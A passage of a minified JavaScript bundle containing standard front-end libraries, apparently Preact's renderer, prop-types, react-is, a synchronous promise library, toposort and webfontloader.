i?e.toLowerCase().slice(2):e.slice(2),i.l||(i.l={}),i.l[e+n]=t,t?a?t.u=a.u:(t.u=Date.now(),i.addEventListener(e,n?k:O,n)):i.removeEventListener(e,n?k:O,n);else{if(M)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!==e&&"height"!==e&&"href"!==e&&"list"!==e&&"form"!==e&&"tabIndex"!==e&&"download"!==e&&"rowSpan"!==e&&"colSpan"!==e&&"role"!==e&&e in i)try{i[e]=null==t?"":t;break i}catch(i){}"function"==typeof t||(null==t||!1===t&&"-"!==e[4]?i.removeAttribute(e):i.setAttribute(e,t))}}function O(i){if(this.l){var e=this.l[i.type+!1];if(i.t){if(i.t<=e.u)return}else i.t=Date.now();return e(M.event?M.event(i):i)}}function k(i){if(this.l)return this.l[i.type+!0](M.event?M.event(i):i)}function Y(i,e,t,a,n,u,r,o,c,j){var I,N,g,L,y,T,D,p,m,x,h,S,A,f,E,b=e.type;if(void 0!==e.constructor)return null;128&t.__u&&(c=!!(32&t.__u),u=[o=e.__e=t.__e]),(I=M.__b)&&I(e);i:if("function"==typeof b)try{if(p=e.props,m=(I=b.contextType)&&a[I.__c],x=I?m?m.props.value:I.__:a,t.__c?D=(N=e.__c=t.__c).__=N.__E:("prototype"in b&&b.prototype.render?e.__c=N=new b(p,x):(e.__c=N=new d(p,x),N.constructor=b,N.render=G),m&&m.sub(N),N.props=p,N.state||(N.state={}),N.context=x,N.__n=a,g=N.__d=!0,N.__h=[],N._sb=[]),null==N.__s&&(N.__s=N.state),null!=b.getDerivedStateFromProps&&(N.__s==N.state&&(N.__s=s({},N.__s)),s(N.__s,b.getDerivedStateFromProps(p,N.__s))),L=N.props,y=N.state,N.__v=e,g)null==b.getDerivedStateFromProps&&null!=N.componentWillMount&&N.componentWillMount(),null!=N.componentDidMount&&N.__h.push(N.componentDidMount);else{if(null==b.getDerivedStateFromProps&&p!==L&&null!=N.componentWillReceiveProps&&N.componentWillReceiveProps(p,x),!N.__e&&(null!=N.shouldComponentUpdate&&!1===N.shouldComponentUpdate(p,N.__s,x)||e.__v===t.__v)){for(e.__v!==t.__v&&(N.props=p,N.state=N.__s,N.__d=!1),e.__e=t.__e,e.__k=t.__k,e.__k.forEach((function(i){i&&(i.__=e)})),h=0;h<N._sb.length;h++)N.__h.push(N._sb[h]);N._sb=[],N.__h.length&&r.push(N);break i}null!=N.componentWillUpdate&&N.componentWillUpdate(p,N.__s,x),null!=N.componentDidUpdate&&N.__h.push((function(){N.componentDidUpdate(L,y,T)}))}if(N.context=x,N.props=p,N.__P=i,N.__e=!1,S=M.__r,A=0,"prototype"in b&&b.prototype.render){for(N.state=N.__s,N.__d=!1,S&&S(e),I=N.render(N.props,N.state,N.context),f=0;f<N._sb.length;f++)N.__h.push(N._sb[f]);N._sb=[]}else do{N.__d=!1,S&&S(e),I=N.render(N.props,N.state,N.context),N.state=N.__s}while(N.__d&&++A<25);N.state=N.__s,null!=N.getChildContext&&(a=s(s({},a),N.getChildContext())),g||null==N.getSnapshotBeforeUpdate||(T=N.getSnapshotBeforeUpdate(L,y)),C(i,l(E=null!=I&&I.type===z&&null==I.key?I.props.children:I)?E:[E],e,t,a,n,u,r,o,c,j),N.base=e.__e,e.__u&=-161,N.__h.length&&r.push(N),D&&(N.__E=N.__=null)}catch(i){e.__v=null,c||null!=u?(e.__e=o,e.__u|=c?160:32,u[u.indexOf(o)]=null):(e.__e=t.__e,e.__k=t.__k),M.__e(i,e,t)}else null==u&&e.__v===t.__v?(e.__k=t.__k,e.__e=t.__e):e.__e=P(t.__e,e,t,a,n,u,r,c,j);(I=M.diffed)&&I(e)}function U(i,e,t){for(var a=0;a<t.length;a++)Q(t[a],t[++a],t[++a]);M.__c&&M.__c(e,i),i.some((function(e){try{i=e.__h,e.__h=[],i.some((function(i){i.call(e)}))}catch(i){M.__e(i,e.__v)}}))}function P(i,e,t,M,n,u,r,o,c){var j,N,g,s,y,T,D,z=t.props,d=e.props,m=e.type;if("svg"===m&&(n=!0),null!=u)for(j=0;j<u.length;j++)if((y=u[j])&&"setAttribute"in y==!!m&&(m?y.localName===m:3===y.nodeType)){i=y,u[j]=null;break}if(null==i){if(null===m)return document.createTextNode(d);i=n?document.createElementNS("http://www.w3.org/2000/svg",m):document.createElement(m,d.is&&d),u=null,o=!1}if(null===m)z===d||o&&i.data===d||(i.data=d);else{if(u=u&&a.call(i.childNodes),z=t.props||I,!o&&null!=u)for(z={},j=0;j<i.attributes.length;j++)z[(y=i.attributes[j]).name]=y.value;for(j in z)y=z[j],"children"==j||("dangerouslySetInnerHTML"==j?g=y:"key"===j||j in d||v(i,j,null,y,n));for(j in d)y=d[j],"children"==j?s=y:"dangerouslySetInnerHTML"==j?N=y:"value"==j?T=y:"checked"==j?D=y:"key"===j||o&&"function"!=typeof y||z[j]===y||v(i,j,y,z[j],n);if(N)o||g&&(N.__html===g.__html||N.__html===i.innerHTML)||(i.innerHTML=N.__html),e.__k=[];else if(g&&(i.innerHTML=""),C(i,l(s)?s:[s],e,t,M,n&&"foreignObject"!==m,u,r,u?u[0]:t.__k&&p(t,0),o,c),null!=u)for(j=u.length;j--;)null!=u[j]&&L(u[j]);o||(j="value",void 0!==T&&(T!==i[j]||"progress"===m&&!T||"option"===m&&T!==z[j])&&v(i,j,T,z[j],!1),j="checked",void 0!==D&&D!==i[j]&&v(i,j,D,z[j],!1))}return i}function Q(i,e,t){try{"function"==typeof i?i(e):i.current=e}catch(i){M.__e(i,t)}}function B(i,e,t){var a,n;if(M.unmount&&M.unmount(i),(a=i.ref)&&(a.current&&a.current!==i.__e||Q(a,null,e)),null!=(a=i.__c)){if(a.componentWillUnmount)try{a.componentWillUnmount()}catch(i){M.__e(i,e)}a.base=a.__P=null,i.__c=void 0}if(a=i.__k)for(n=0;n<a.length;n++)a[n]&&B(a[n],e,t||"function"!=typeof i.type);t||null==i.__e||L(i.__e),i.__=i.__e=i.__d=void 0}function G(i,e,t){return this.constructor(i,t)}function Z(i,e,t){var n,u,r,o;M.__&&M.__(i,e),u=(n="function"==typeof t)?null:t&&t.__k||e.__k,r=[],o=[],Y(e,i=(!n&&t||e).__k=y(z,null,[i]),u||I,I,void 0!==e.ownerSVGElement,!n&&t?[t]:u?null:e.firstChild?a.call(e.childNodes):null,r,!n&&t?t:u?u.__e:e.firstChild,n,o),i.__d=void 0,U(r,i,o)}function _(i,e){Z(i,e,_)}function R(i,e,t){var M,n,u,r,o=s({},i.props);for(u in i.type&&i.type.defaultProps&&(r=i.type.defaultProps),e)"key"==u?M=e[u]:"ref"==u?n=e[u]:o[u]=void 0===e[u]&&void 0!==r?r[u]:e[u];return arguments.length>2&&(o.children=arguments.length>3?a.call(arguments,2):t),T(i.type,o,M||i.key,n||i.ref,null)}function H(i,e){var t={__c:e="__cC"+j++,__:i,Consumer:function(i,e){return i.children(e)},Provider:function(i){var t,a;return this.getChildContext||(t=[],(a={})[e]=this,this.getChildContext=function(){return a},this.shouldComponentUpdate=function(i){this.props.value!==i.value&&t.some((function(i){i.__e=!0,h(i)}))},this.sub=function(i){t.push(i);var e=i.componentWillUnmount;i.componentWillUnmount=function(){t.splice(t.indexOf(i),1),e&&e.call(i)}}),i.children}};return t.Provider.__=t.Consumer.contextType=t}a=N.slice,M={__e:function(i,e,t,a){for(var M,n,u;e=e.__;)if((M=e.__c)&&!M.__)try{if((n=M.constructor)&&null!=n.getDerivedStateFromError&&(M.setState(n.getDerivedStateFromError(i)),u=M.__d),null!=M.componentDidCatch&&(M.componentDidCatch(i,a||{}),u=M.__d),u)return M.__E=M}catch(e){i=e}throw i}},n=0,d.prototype.setState=function(i,e){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=s({},this.state),"function"==typeof i&&(i=i(s({},t),this.props)),i&&s(t,i),null!=i&&this.__v&&(e&&this._sb.push(e),h(this))},d.prototype.forceUpdate=function(i){this.__v&&(this.__e=!0,i&&this.__h.push(i),h(this))},d.prototype.render=z,u=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,c=function(i,e){return i.__v.__b-e.__v.__b},S.__r=0,j=0},703:(i,e,t)=>{"use strict";var a=t(414);function M(){}function n(){}n.resetWarningCache=M,i.exports=function(){function i(i,e,t,M,n,u){if(u!==a){var r=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw r.name="Invariant Violation",r}}function e(){return i}i.isRequired=i;var t={array:i,bigint:i,bool:i,func:i,number:i,object:i,string:i,symbol:i,any:i,arrayOf:e,element:i,elementType:i,instanceOf:e,node:i,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:n,resetWarningCache:M};return t.PropTypes=t,t}},697:(i,e,t)=>{i.exports=t(703)()},414:i=>{"use strict";i.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},760:i=>{"use strict";function e(i){this._maxSize=i,this.clear()}e.prototype.clear=function(){this._size=0,this._values=Object.create(null)},e.prototype.get=function(i){return this._values[i]},e.prototype.set=function(i,e){return this._size>=this._maxSize&&this.clear(),i in this._values||this._size++,this._values[i]=e};var t=/[^.^\]^[]+|(?=\[\]|\.\.)/g,a=/^\d+$/,M=/^\d/,n=/[~`!#$%\^&*+=\-\[\]\\';,/{}|\\":<>\?]/g,u=/^\s*(['"]?)(.*?)(\1)\s*$/,r=new e(512),o=new e(512),c=new e(512);function j(i){return r.get(i)||r.set(i,I(i).map((function(i){return i.replace(u,"$2")})))}function I(i){return i.match(t)||[""]}function N(i){return"string"==typeof i&&i&&-1!==["'",'"'].indexOf(i.charAt(0))}function g(i){return!N(i)&&(function(i){return i.match(M)&&!i.match(a)}(i)||function(i){return n.test(i)}(i))}i.exports={Cache:e,split:I,normalizePath:j,setter:function(i){var e=j(i);return o.get(i)||o.set(i,(function(i,t){for(var a=0,M=e.length,n=i;a<M-1;){var u=e[a];if("__proto__"===u||"constructor"===u||"prototype"===u)return i;n=n[e[a++]]}n[e[a]]=t}))},getter:function(i,e){var t=j(i);return c.get(i)||c.set(i,(function(i){for(var a=0,M=t.length;a<M;){if(null==i&&e)return;i=i[t[a++]]}return i}))},join:function(i){return i.reduce((function(i,e){return i+(N(e)||a.test(e)?"["+e+"]":(i?".":"")+e)}),"")},forEach:function(i,e,t){!function(i,e,t){var a,M,n,u,r=i.length;for(M=0;M<r;M++)(a=i[M])&&(g(a)&&(a='"'+a+'"'),n=!(u=N(a))&&/^\d+$/.test(a),e.call(t,a,u,n,M,i))}(Array.isArray(i)?i:I(i),e,t)}}},921:(i,e)=>{"use strict";var t=60103,a=60106,M=60107,n=60108,u=60114,r=60109,o=60110,c=60112,j=60113,I=60120,N=60115,g=60116,l=60121,s=60122,L=60117,y=60129,T=60131;if("function"==typeof Symbol&&Symbol.for){var D=Symbol.for;t=D("react.element"),a=D("react.portal"),M=D("react.fragment"),n=D("react.strict_mode"),u=D("react.profiler"),r=D("react.provider"),o=D("react.context"),c=D("react.forward_ref"),j=D("react.suspense"),I=D("react.suspense_list"),N=D("react.memo"),g=D("react.lazy"),l=D("react.block"),s=D("react.server.block"),L=D("react.fundamental"),y=D("react.debug_trace_mode"),T=D("react.legacy_hidden")}e.isValidElementType=function(i){return"string"==typeof i||"function"==typeof i||i===M||i===u||i===y||i===n||i===j||i===I||i===T||"object"==typeof i&&null!==i&&(i.$$typeof===g||i.$$typeof===N||i.$$typeof===r||i.$$typeof===o||i.$$typeof===c||i.$$typeof===L||i.$$typeof===l||i[0]===s)},e.typeOf=function(i){if("object"==typeof i&&null!==i){var e=i.$$typeof;switch(e){case t:switch(i=i.type){case M:case u:case n:case j:case I:return i;default:switch(i=i&&i.$$typeof){case o:case c:case g:case N:case r:return i;default:return e}}case a:return e}}}},864:(i,e,t)=>{"use strict";i.exports=t(921)},774:i=>{i.exports=function(i,e,t,a){var M=t?t.call(a,i,e):void 0;if(void 0!==M)return!!M;if(i===e)return!0;if("object"!=typeof i||!i||"object"!=typeof e||!e)return!1;var n=Object.keys(i),u=Object.keys(e);if(n.length!==u.length)return!1;for(var r=Object.prototype.hasOwnProperty.bind(e),o=0;o<n.length;o++){var c=n[o];if(!r(c))return!1;var j=i[c],I=e[c];if(!1===(M=t?t.call(a,j,I,c):void 0)||void 0===M&&j!==I)return!1}return!0}},891:i=>{"use strict";function e(i){return Array.prototype.slice.apply(i)}var t="pending",a="resolved",M="rejected";function n(i){this.status=t,this._continuations=[],this._parent=null,this._paused=!1,i&&i.call(this,this._continueWith.bind(this),this._failWith.bind(this))}function u(i){return i&&"function"==typeof i.then}function r(i){return i}function o(i){return"undefined"!=typeof window&&"AggregateError"in window?new window.AggregateError(i):{errors:i}}if(n.prototype={then:function(i,e){var t=n.unresolved()._setParent(this);if(this._isRejected()){if(this._paused)return this._continuations.push({promise:t,nextFn:i,catchFn:e}),t;if(e)try{var a=e(this._error);return u(a)?(this._chainPromiseData(a,t),t):n.resolve(a)._setParent(this)}catch(i){return n.reject(i)._setParent(this)}return n.reject(this._error)._setParent(this)}return this._continuations.push({promise:t,nextFn:i,catchFn:e}),this._runResolutions(),t},catch:function(i){if(this._isResolved())return n.resolve(this._data)._setParent(this);var e=n.unresolved()._setParent(this);return this._continuations.push({promise:e,catchFn:i}),this._runRejections(),e},finally:function(i){var e=!1;function t(t,a){if(!e){e=!0,i||(i=r);var M=i(t);return u(M)?M.then((function(){if(a)throw a;return t})):t}}return this.then((function(i){return t(i)})).catch((function(i){return t(null,i)}))},pause:function(){return this._paused=!0,this},resume:function(){var i=this._findFirstPaused();return i&&(i._paused=!1,i._runResolutions(),i._runRejections()),this},_findAncestry:function(){return this._continuations.reduce((function(i,e){if(e.promise){var t={promise:e.promise,children:e.promise._findAncestry()};i.push(t)}return i}),[])},_setParent:function(i){if(this._parent)throw new Error("parent already set");return this._parent=i,this},_continueWith:function(i){var e=this._findFirstPending();e&&(e._data=i,e._setResolved())},_findFirstPending:function(){return this._findFirstAncestor((function(i){return i._isPending&&i._isPending()}))},_findFirstPaused:function(){return this._findFirstAncestor((function(i){return i._paused}))},_findFirstAncestor:function(i){for(var e,t=this;t;)i(t)&&(e=t),t=t._parent;return e},_failWith:function(i){var e=this._findFirstPending();e&&(e._error=i,e._setRejected())},_takeContinuations:function(){return this._continuations.splice(0,this._continuations.length)},_runRejections:function(){if(!this._paused&&this._isRejected()){var i=this._error,e=this._takeContinuations(),t=this;e.forEach((function(e){if(e.catchFn)try{var a=e.catchFn(i);t._handleUserFunctionResult(a,e.promise)}catch(i){e.promise.reject(i)}else e.promise.reject(i)}))}},_runResolutions:function(){if(!this._paused&&this._isResolved()&&!this._isPending()){var i=this._takeContinuations(),e=this._data,t=this;return i.forEach((function(i){if(i.nextFn)try{var a=i.nextFn(e);t._handleUserFunctionResult(a,i.promise)}catch(e){t._handleResolutionError(e,i)}else i.promise&&i.promise.resolve(e)})),u(this._data)?this._handleWhenResolvedDataIsPromise(this._data):void 0}},_handleResolutionError:function(i,e){if(this._setRejected(),e.catchFn)try{return void e.catchFn(i)}catch(e){i=e}e.promise&&e.promise.reject(i)},_handleWhenResolvedDataIsPromise:function(i){var e=this;return i.then((function(i){e._data=i,e._runResolutions()})).catch((function(i){e._error=i,e._setRejected(),e._runRejections()}))},_handleUserFunctionResult:function(i,e){u(i)?this._chainPromiseData(i,e):e.resolve(i)},_chainPromiseData:function(i,e){i.then((function(i){e.resolve(i)})).catch((function(i){e.reject(i)}))},_setResolved:function(){this.status=a,this._paused||this._runResolutions()},_setRejected:function(){this.status=M,this._paused||this._runRejections()},_isPending:function(){return this.status===t},_isResolved:function(){return this.status===a},_isRejected:function(){return this.status===M}},n.resolve=function(i){return new n((function(e,t){u(i)?i.then((function(i){e(i)})).catch((function(i){t(i)})):e(i)}))},n.reject=function(i){return new n((function(e,t){t(i)}))},n.unresolved=function(){return new n((function(i,e){this.resolve=i,this.reject=e}))},n.all=function(){var i=e(arguments);return Array.isArray(i[0])&&(i=i[0]),i.length?new n((function(e,t){var a=[],M=0,u=!1;i.forEach((function(r,o){n.resolve(r).then((function(t){a[o]=t,(M+=1)===i.length&&e(a)})).catch((function(i){!function(i){u||(u=!0,t(i))}(i)}))}))})):n.resolve([])},n.any=function(){var i=e(arguments);return Array.isArray(i[0])&&(i=i[0]),i.length?new n((function(e,t){var a=[],M=0,u=!1;i.forEach((function(r,c){n.resolve(r).then((function(i){u||(u=!0,e(i))})).catch((function(e){a[c]=e,(M+=1)===i.length&&t(o(a))}))}))})):n.reject(o([]))},n.allSettled=function(){var i=e(arguments);return Array.isArray(i[0])&&(i=i[0]),i.length?new n((function(e){var t=[],a=0,M=function(){(a+=1)===i.length&&e(t)};i.forEach((function(i,e){n.resolve(i).then((function(i){t[e]={status:"fulfilled",value:i},M()})).catch((function(i){t[e]={status:"rejected",reason:i},M()}))}))})):n.resolve([])},Promise===n)throw new Error("Please use SynchronousPromise.installGlobally() to install globally");var c=Promise;n.installGlobally=function(i){if(Promise===n)return i;var t=function(i){if(void 0===i||i.__patched)return i;var t=i;return i=function(){t.apply(this,e(arguments))},i.__patched=!0,i}(i);return Promise=n,t},n.uninstallGlobally=function(){Promise===n&&(Promise=c)},i.exports={SynchronousPromise:n}},633:i=>{function e(i,e){var t=i.length,a=new Array(t),M={},n=t,u=function(i){for(var e=new Map,t=0,a=i.length;t<a;t++){var M=i[t];e.has(M[0])||e.set(M[0],new Set),e.has(M[1])||e.set(M[1],new Set),e.get(M[0]).add(M[1])}return e}(e),r=function(i){for(var e=new Map,t=0,a=i.length;t<a;t++)e.set(i[t],t);return e}(i);for(e.forEach((function(i){if(!r.has(i[0])||!r.has(i[1]))throw new Error("Unknown node. There is an unknown node in the supplied edges.")}));n--;)M[n]||o(i[n],n,new Set);return a;function o(i,e,n){if(n.has(i)){var c;try{c=", node was:"+JSON.stringify(i)}catch(i){c=""}throw new Error("Cyclic dependency"+c)}if(!r.has(i))throw new Error("Found unknown node. Make sure to provided all involved nodes. Unknown node: "+JSON.stringify(i));if(!M[e]){M[e]=!0;var j=u.get(i)||new Set;if(e=(j=Array.from(j)).length){n.add(i);do{var I=j[--e];o(I,r.get(I),n)}while(e);n.delete(i)}a[--t]=i}}}i.exports=function(i){return e(function(i){for(var e=new Set,t=0,a=i.length;t<a;t++){var M=i[t];e.add(M[0]),e.add(M[1])}return Array.from(e)}(i),i)},i.exports.array=e},933:(i,e,t)=>{var a;!function(){function M(i,e,t){return i.call.apply(i.bind,arguments)}function n(i,e,t){if(!i)throw Error();if(2<arguments.length){var a=Array.prototype.slice.call(arguments,2);return function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,a),i.apply(e,t)}}return function(){return i.apply(e,arguments)}}function u(i,e,t){return(u=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?M:n).apply(null,arguments)}var r=Date.now||function(){return+new Date};function o(i,e){this.a=i,this.o=e||i,this.c=this.o.document}var c=!!window.FontFace;function j(i,e,t,a){if(e=i.c.createElement(e),t)for(var M in t)t.hasOwnProperty(M)&&("style"==M?e.style.cssText=t[M]:e.setAttribute(M,t[M]));return a&&e.appendChild(i.c.createTextNode(a)),e}function I(i,e,t){(i=i.c.getElementsByTagName(e)[0])||(i=document.documentElement),i.insertBefore(t,i.lastChild)}function N(i){i.parentNode&&i.parentNode.removeChild(i)}function g(i,e,t){e=e||[],t=t||[];for(var a=i.className.split(/\s+/),M=0;M<e.length;M+=1){for(var n=!1,u=0;u<a.length;u+=1)if(e[M]===a[u]){n=!0;break}n||a.push(e[M])}for(e=[],M=0;M<a.length;M+=1){for(n=!1,u=0;u<t.length;u+=1)if(a[M]===t[u]){n=!0;break}n||e.push(a[M])}i.className=e.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function l(i,e){for(var t=i.className.split(/\s+/),a=0,M=t.length;a<M;a++)if(t[a]==e)return!0;return!1}function s(i,e,t){function a(){r&&M&&n&&(r(u),r=null)}e=j(i,"link",{rel:"stylesheet",href:e,media:"all"});var M=!1,n=!0,u=null,r=t||null;c?(e.onload=function(){M=!0,a()},e.onerror=function(){M=!0,u=Error("Stylesheet failed to load"),a()}):setTimeout((function(){M=!0,a()}),0),I(i,"head",e)}function L(i,e,t,a){var M=i.c.getElementsByTagName("head")[0];if(M){var n=j(i,"script",{src:e}),u=!1;return n.onload=n.onreadystatechange=function(){u||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(u=!0,t&&t(null),n.onload=n.onreadystatechange=null,"HEAD"==n.parentNode.tagName&&M.removeChild(n))},M.appendChild(n),setTimeout((function(){u||(u=!0,t&&t(Error("Script load timeout")))}),a||5e3),n}return null}function y(){this.a=0,this.c=null}function T(i){return i.a++,function(){i.a--,z(i)}}function D(i,e){i.c=e,z(i)}function z(i){0==i.a&&i.c&&(i.c(),i.c=null)}function d(i){this.a=i||"-"}function p(i,e){this.c=i,this.f=4,this.a="n";var t=(e||"n4").match(/^([nio])([1-9])$/i);t&&(this.a=t[1],this.f=parseInt(t[2],10))}function m(i){var e=[];i=i.split(/,\s*/);for(var t=0;t<i.length;t++){var a=i[t].replace(/['"]/g,"");-1!=a.indexOf(" ")||/^\d/.test(a)?e.push("'"+a+"'"):e.push(a)}return e.join(",")}function x(i){return i.a+i.f}function h(i){var e="normal";return"o"===i.a?e="oblique":"i"===i.a&&(e="italic"),e}function S(i){var e=4,t="n",a=null;return i&&((a=i.match(/(normal|oblique|italic)/i))&&a[1]&&(t=a[1].substr(0,1).toLowerCase()),(a=i.match(/([1-9]00|normal|bold)/i))&&a[1]&&(/bold/i.test(a[1])?e=7:/[1-9]00/.test(a[1])&&(e=parseInt(a[1].substr(0,1),10)))),t+e}function C(i,e){this.c=i,this.f=i.o.document.documentElement,this.h=e,this.a=new d("-"),this.j=!1!==e.events,this.g=!1!==e.classes}function A(i){if(i.g){var e=l(i.f,i.a.c("wf","active")),t=[],a=[i.a.c("wf","loading")];e||t.push(i.a.c("wf","inactive")),g(i.f,t,a)}f(i,"inactive")}function f(i,e,t){i.j&&i.h[e]&&(t?i.h[e](t.c,x(t)):i.h[e]())}function E(){this.c={}}function b(i,e){this.c=i,this.f=e,this.a=j(this.c,"span",{"aria-hidden":"true"},this.f)}function w(i){I(i.c,"body",i.a)}function v(i){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+m(i.c)+";font-style:"+h(i)+";font-weight:"+i.f+"00;"}function O(i,e,t,a,M,n){this.g=i,this.j=e,this.a=a,this.c=t,this.f=M||3e3,this.h=n||void 0}function k(i,e,t,a,M,n,u){this.v=i,this.B=e,this.c=t,this.a=a,this.s=u||"BESbswy",this.f={},this.w=M||3e3,this.u=n||null,this.m=this.j=this.h=this.g=null,this.g=new b(this.c,this.s),this.h=new b(this.c,this.s),this.j=new b(this.c,this.s),this.m=new b(this.c,this.s),i=v(i=new p(this.a.c+",serif",x(this.a))),this.g.a.style.cssText=i,i=v(i=new p(this.a.c+",sans-serif",x(this.a))),this.h.a.style.cssText=i,i=v(i=new p("serif",x(this.a))),this.j.a.style.cssText=i,i=v(i=new p("sans-serif",x(this.a))),this.m.a.style.cssText=i,w(this.g),w(this.h),w(this.j),w(this.m)}d.prototype.c=function(i){for(var e=[],t=0;t<arguments.length;t++)e.push(arguments[t].replace(/[\W_]+/g,"").toLowerCase());return e.join(this.a)},O.prototype.start=function(){var i=this.c.o.document,e=this,t=r(),a=new Promise((function(a,M){!function n(){r()-t>=e.f?M():i.fonts.load(function(i){return h(i)+" "+i.f+"00 300px "+m(i.c)}(e.a),e.h).then((function(i){1<=i.length?a():setTimeout(n,25)}),(function(){M()}))}()})),M=null,n=new Promise((function(i,t){M=setTimeout(t,e.f)}));Promise.race([n,a]).then((function(){M&&(clearTimeout(M),M=null),e.g(e.a)}),(function(){e.j(e.a)}))};var Y={D:"serif",C:"sans-serif"},U=null;function P(){if(null===U){var i=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);U=!!i&&(536>parseInt(i[1],10)||536===parseInt(i[1],10)&&11>=parseInt(i[2],10))}return U}function Q(i,e,t){for(var a in Y)if(Y.hasOwnProperty(a)&&e===i.f[Y[a]]&&t===i.f[Y[a]])return!0;return!1}function B(i){var e,t=i.g.a.offsetWidth,a=i.h.a.offsetWidth;(e=t===i.f.serif&&a===i.f["sans-serif"])||(e=P()&&Q(i,t,a)),e?r()-i.A>=i.w?P()&&Q(i,t,a)&&(null===i.u||i.u.hasOwnProperty(i.a.c))?G(i,i.v):G(i,i.B):function(i){setTimeout(u((function(){B(this)}),i),50)}(i):G(i,i.v)}function G(i,e){setTimeout(u((function(){N(this.g.a),N(this.h.a),N(this.j.a),N(this.m.a),e(this.a)}),i),0)}function Z(i,e,t){this.c=i,this.a=e,this.f=0,this.m=this.j=!1,this.s=t}k.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=r(),B(this)};var _=null;function R(i){0==--i.f&&i.j&&(i.m?((i=i.a).g&&g(i.f,[i.a.c("wf","active")],[i.a.c("wf","loading"),i.a.c("wf","inactive")]),f(i,"active")):A(i.a))}function H(i){this.j=i,this.a=new E,this.h=0,this.f=this.g=!0}function F(i,e,t,a,M){var n=0==--i.h;(i.f||i.g)&&setTimeout((function(){var i=M||null,r=a||{};if(0===t.length&&n)A(e.a);else{e.f+=t.length,n&&(e.j=n);var o,c=[];for(o=0;o<t.length;o++){var j=t[o],I=r[j.c],N=e.a,l=j;if(N.g&&g(N.f,[N.a.c("wf",l.c,x(l).toString(),"loading")]),f(N,"fontloading",l),N=null,null===_)if(window.FontFace){l=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent);var s=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);_=l?42<parseInt(l[1],10):!s}else _=!1;N=_?new O(u(e.g,e),u(e.h,e),e.c,j,e.s,I):new k(u(e.g,e),u(e.h,e),e.c,j,e.s,i,I),c.push(N)}for(o=0;o<c.length;o++)c[o].start()}}),0)}function W(i,e){this.c=i,this.a=e}function J(i,e){this.c=i,this.a=e}function X(i,e){this.c=i||V,this.a=[],this.f=[],this.g=e||""}Z.prototype.g=function(i){var e=this.a;e.g&&g(e.f,[e.a.c("wf",i.c,x(i).toString(),"active")],[e.a.c("wf",i.c,x(i).toString(),"loading"),e.a.c("wf",i.c,x(i).toString(),"inactive")]),f(e,"fontactive",i),this.m=!0,R(this)},Z.prototype.h=function(i){var e=this.a;if(e.g){var t=l(e.f,e.a.c("wf",i.c,x(i).toString(),"active")),a=[],M=[e.a.c("wf",i.c,x(i).toString(),"loading")];t||a.push(e.a.c("wf",i.c,x(i).toString(),"inactive")),g(e.f,a,M)}f(e,"fontinactive",i),R(this)},H.prototype.load=function(i){this.c=new o(this.j,i.context||this.j),this.g=!1!==i.events,this.f=!1!==i.classes,function(i,e,t){var a=[],M=t.timeout;!function(i){i.g&&g(i.f,[i.a.c("wf","loading")]),f(i,"loading")}(e),a=function(i,e,t){var a,M=[];for(a in e)if(e.hasOwnProperty(a)){var n=i.c[a];n&&M.push(n(e[a],t))}return M}(i.a,t,i.c);var n=new Z(i.c,e,M);for(i.h=a.length,e=0,t=a.length;e<t;e++)a[e].load((function(e,t,a){F(i,n,e,t,a)}))}(this,new C(this.c,i),i)},W.prototype.load=function(i){function e(){if(n["__mti_fntLst"+a]){var t,M=n["__mti_fntLst"+a](),u=[];if(M)for(var r=0;r<M.length;r++){var o=M[r].fontfamily;null!=M[r].fontStyle&&null!=M[r].fontWeight?(t=M[r].fontStyle+M[r].fontWeight,u.push(new p(o,t))):u.push(new p(o))}i(u)}else setTimeout((function(){e()}),50)}var t=this,a=t.a.projectId,M=t.a.version;if(a){var n=t.c.o;L(this.c,(t.a.api||"https://fast.fonts.net/jsapi")+"/"+a+".js"+(M?"?v="+M:""),(function(M){M?i([]):(n["__MonotypeConfiguration__"+a]=function(){return t.a},e())})).id="__MonotypeAPIScript__"+a}else i([])},J.prototype.load=function(i){var e,t,a=this.a.urls||[],M=this.a.families||[],n=this.a.testStrings||{},u=new y;for(e=0,t=a.length;e<t;e++)s(this.c,a[e],T(u));var r=[];for(e=0,t=M.length;e<t;e++)if((a=M[e].split(":"))[1])for(var o=a[1].split(","),c=0;c<o.length;c+=1)r.push(new p(a[0],o[c]));else r.push(new p(a[0]));D(u,(function(){i(r,n)}))};var V="https://fonts.googleapis.com/css";function K(i){this.f=i,this.a=[],this.c={}}var $={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},q={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},ii={i:"i",italic:"i",n:"n",normal:"n"},ei=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function ti(i,e){this.c=i,this.a=e}var ai={Arimo:!0,Cousine:!0,Tinos:!0};function Mi(i,e){this.c=i,this.a=e}function ni(i,e){this.c=i,this.f=e,this.a=[]}ti.prototype.load=function(i){var e=new y,t=this.c,a=new 